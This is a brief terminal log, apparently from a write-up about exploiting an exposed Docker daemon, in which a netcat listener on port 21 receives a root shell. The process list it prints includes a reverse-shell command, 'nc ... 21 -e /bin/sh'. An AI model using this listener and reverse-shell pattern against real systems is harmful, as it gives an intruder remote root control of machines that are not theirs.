 # root @ OrangeDeafening-VM in ~ [21:10:15] C:1
$ nc -l -p 21
id
uid=0(root) gid=0(root) groups=0(root),0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
ps aux
PID USER TIME COMMAND
1 root 0:01 dockerd --host=unix:///var/run/docker.sock --host=tcp://0.0.0.0:2375
7 root 0:00 crond -b
18 root 0:00 docker-containerd --config /var/run/docker/containerd/containerd.toml
189 root 0:00 /bin/sh -c /usr/bin/nc 21 -e /bin/sh
190 root 0:00 /bin/sh
192 root 0:00 ps aux